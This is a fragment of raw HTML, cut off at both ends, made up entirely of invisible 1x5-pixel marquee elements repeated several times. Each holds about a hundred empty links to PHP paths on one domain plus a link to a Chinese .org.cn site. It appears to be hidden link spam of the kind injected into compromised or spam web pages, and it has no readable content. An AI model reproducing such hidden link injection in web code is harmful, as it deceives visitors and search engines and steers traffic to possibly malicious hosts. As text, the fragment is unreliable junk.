href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a 